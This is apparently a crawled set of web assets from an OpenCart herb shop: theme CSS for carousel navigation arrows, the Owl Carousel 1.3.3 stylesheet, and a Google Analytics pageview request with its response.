    padding: 4px 6px 4px 7px;
    right: 25px;
}

.product-image .customNavigation a.prev {left:0; color:#000000; width:20px;}
.product-image .customNavigation a.next {right:0; color:#000000; width:20px;}
.product-image  .customNavigation a {top:40px;}

.customNavigation a.prev:hover 	{ text-decoration:none; background-color: #1d1f1f; color:#fff;}
.customNavigation a.next {
    right:0px;
	background-color: #f5f5f5;
    color: #7c7c7c;
    cursor: pointer;
    padding: 4px 5px 4px 8px;
}
.customNavigation a.next:hover 	{  text-decoration:none; background-color: #1d1f1f; color:#fff;}

.banners-slider-carousel .product-carousel{  width:auto; margin:0 auto; }
.banners-slider-carousel .customNavigation a.prev {
   	z-index:999;  
	top:-27px;
	cursor:pointer;
	width:20px;
	color:#000000;
}
.banners-slider-carousel .customNavigation a.prev:hover 	{text-decoration:none; z-index:999; background-color: #1d1f1f; color:#fff;}
.banners-slider-carousel .customNavigation a.next {
   	cursor:pointer;
	top:-27px;
	z-index:999; 
	color:#000000;
}
.banners-slider-carousel .customNavigation a.next:hover 	{text-decoration:none; z-index:999; background-color: #1d1f1f; color:#fff;}


.product-info .product-image .customNavigation    { text-align: center; width:100%; z-index:9;}
.product-info .product-image .customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
	display: block;
    float: right;
    height: 20px;
    position: absolute;
    top: -34px;
    width: 16px;
}

.product-info .product-image .customNavigation span.prev {
	background:url(../../image/megnor/product_slider_arrow.png) no-repeat scroll 0px 0px transparent;
    left:0px;
	top:49px;
	 position:absolute;
	 cursor:pointer;
	 padding:0 4px;
}
.product-info .product-image .customNavigation span.prev:hover 	{  text-decoration:none; background-position:0 -39px;}
.product-info .product-image .customNavigation span.next {
	background:url(../../image/megnor/product_slider_arrow.png) no-repeat scroll -48px 0px transparent;
	right:22px;
	top:49px;
	 position:absolute;
	 cursor:pointer;
	 padding:0 4px;
}
.product-info .product-image .customNavigation span.next:hover 	{  text-decoration:none; background-position: -48px -39px;}




--- FILE ---
content_type: text/css
request_url: https://www.chnherb.com/catalog/view/javascript/jquery/owl-carousel/owl.carousel.css
body_size: 657
content:
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
	direction:ltr;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls .owl-buttons div {
  position: absolute;
}
 
.owl-controls .owl-buttons .owl-prev{
  left: 10px;
  top: 50%; 
}
 
.owl-controls .owl-buttons .owl-next{
  right: 10px;
  top: 50%;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

/* OpenCart Code */
.owl-carousel {
	position: relative;
	overflow: hidden;
	 margin: 0 0 19px;
	 z-index:1;
}
.owl-carousel .owl-buttons div {
	opacity: 0; 
	color: rgba(0,0,0,0.8);
	text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
	transition: all .3s ease;
}
.owl-carousel .owl-buttons{display:none;}
.owl-carousel:hover .owl-buttons div {
	opacity: 0.7;
}
.owl-carousel .owl-buttons div i {
	font-size: 40px;
	margin: -20px 0 0;
}

.owl-carousel .owl-buttons .owl-prev {
	left: -50px;  
}
.owl-carousel .owl-buttons .owl-next {
	right: -50px; 
}
.owl-carousel:hover .owl-buttons .owl-prev {
	left: 10px; 
}
.owl-carousel:hover .owl-buttons .owl-next {
	right: 10px; 
}
.owl-pagination {
	 bottom: 10px;
    font-size: 0;
    position: absolute;
    right: 10px;
    text-align: right;
    width: 100%;
}
.owl-controls .owl-page {
	display: inline-block;
	margin: 0px 3px;
}
.owl-controls .owl-page span {
	 background: none repeat scroll 0 0 #1d1f1f;
    border: 2px solid #1d1f1f;
    border-radius: 20px;
    cursor: pointer;
    display: block;
    height: 11px;
    text-indent: -9999px;
    width: 11px;	
}
.owl-controls .owl-page.active span {
	background-color: #fbc800;
    cursor: default;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1693759994&t=pageview&_s=1&dl=https%3A%2F%2Fwww.chnherb.com%2Findex.php%3Froute%3Dproduct%2Fcategory%26path%3D67_182&ul=en-us%40posix&dt=Wins%20town&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1473589048&gjid=1866237367&cid=979173443.1768710576&tid=UA-88232078-1&_gid=589776709.1768710576&_r=1&_slc=1&z=787239560
body_size: -450
content:
2,cG-EPC9X71D92